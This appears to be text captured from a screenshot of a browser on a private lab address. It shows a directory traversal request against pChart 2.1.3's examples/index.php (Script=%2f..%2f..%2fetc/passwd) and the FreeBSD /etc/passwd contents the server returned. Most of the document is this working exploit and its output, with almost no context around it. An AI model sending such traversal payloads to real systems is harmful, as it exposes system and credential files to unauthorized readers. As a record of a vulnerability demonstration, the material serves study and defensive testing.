 不安全 | 192.168.1.159/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2fetc/passwd
6
# $FreeBSD: release/9.0.0/etc/master.passwd 218047 2011-01-28 22:29:38Z pjd $
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
mysql:*:88:88:MySQL Daemon:/var/db/mysql:/usr/sbin/nologin
ossec:*:1001:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecm:*:1002:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecr:*:1003:1001:User &:/usr/local/ossec-hids:/sbin/nologin